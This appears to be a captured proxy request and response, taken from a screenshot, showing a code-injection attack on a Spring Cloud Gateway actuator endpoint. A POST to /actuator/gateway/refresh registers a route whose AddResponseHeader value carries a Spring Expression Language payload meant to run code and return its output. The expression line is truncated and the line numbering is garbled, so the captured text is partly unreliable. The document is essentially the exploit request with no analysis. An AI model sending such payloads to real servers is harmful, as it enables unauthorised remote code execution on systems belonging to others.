 Request
Pretty Raw Hex \n
1 POST /actuator/gateway/refresh HTTP/1.1
2 Host: 192.168.230.146:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 332
0
1 {
2 "id":"EchoSec",
3 "filters":[
{
4 "name":"AddResponseHeader",
5 "args":{
6 "name":"Result",
7 "value":"#{new String(T(org.springframework.util.StreamUtils).copyToByteArra
8 }
9 }
],
0 "uri":"http://example.com"
1 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 content-length: 0
3 connection: close
4
5